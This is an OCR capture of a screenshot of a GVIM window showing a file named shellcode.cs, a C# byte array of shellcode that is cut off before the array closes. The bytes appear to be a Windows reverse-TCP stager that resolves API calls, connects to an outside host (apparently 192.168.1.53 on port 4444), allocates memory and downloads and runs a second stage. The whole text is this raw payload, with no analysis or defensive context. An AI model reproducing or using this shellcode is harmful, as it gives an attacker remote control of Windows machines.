 shellcode.cs (~/桌面) - GVIM
文件(F) 编辑(E) 工具(T) 语法(S) 缓冲区(B) 窗口(W) 帮助(H)
byte[] buf = new byte[354] {
0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x8b,0x72,0x28,
0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,
0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,
0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x58,0x20,0x8b,0x48,0x18,0x50,0x01,0xd3,
0x85,0xc9,0x74,0x3c,0x49,0x8b,0x34,0x8b,0x31,0xff,0x01,0xd6,0x31,0xc0,0xc1,
0xcf,0x0d,0xac,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,
0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,
0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,
0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,
0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x01,0x35,0x68,0x02,
0x00,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,
0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,
0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,
0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,
0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,
0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,
0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,
0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,